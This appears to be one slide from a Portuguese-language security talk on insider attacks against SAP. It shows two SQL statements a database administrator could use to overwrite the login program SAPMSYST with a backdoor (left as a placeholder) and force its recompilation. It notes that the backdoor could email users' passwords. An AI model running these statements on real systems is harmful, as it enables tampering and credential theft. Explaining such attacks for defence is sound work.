 É possível a um DBA injectar um backdoor ABAP no sistema SAP.
UPDATE SAPSR3.REPOSRC
SET DATA=<CODIGO_BACKDOOR_ABAP> WHERE PROGNAME='SAPMSYST';
ATTACK
20
ATACANTE_INTERNO_DBA_WRITE
De modo a activar o backdoor basta obrigar o SAP a interpretar o
novo código:
DELETE FROM SAPSR3.REPOLOAD WHERE PROGNAME='SAPMSYST';
O backdoor poderia enviar emails com todas as passwords dos
utilizadores que fazem login no SAPGUI.
 